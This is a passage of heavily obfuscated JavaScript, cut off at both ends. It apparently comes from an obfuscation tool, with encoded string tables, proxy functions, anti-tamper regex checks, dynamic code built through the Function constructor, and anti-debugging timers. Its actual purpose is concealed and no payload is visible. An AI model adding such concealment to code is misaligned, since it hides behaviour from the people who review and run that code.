_0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return 